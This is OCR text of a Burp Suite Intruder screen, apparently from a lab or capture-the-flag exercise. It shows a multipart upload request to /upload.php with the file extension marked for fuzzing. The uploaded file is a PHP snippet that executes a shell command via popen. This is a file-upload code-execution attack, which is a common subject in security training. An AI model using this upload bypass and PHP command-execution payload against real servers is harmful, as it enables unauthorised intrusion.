 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.241:8080 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------239836727136696112531073516546
8 Content-Length: 297
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=s2k213emme4ehmjkb304g3jb31
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------239836727136696112531073516546
16 Content-Disposition: form-data; name="image"; filename="rev§.phar§"
17 Content-Type: application/octet-stream
18
19 <?php echo fread(popen("ping 127.0.0.1 -c 4", "r"), 4096); ?>
20
21 -----------------------------239836727136696112531073516546--
22
Search
1 highlight
Clear
1 payload position
Length: 899
Event log (5) All issues
Memory: 110.1MB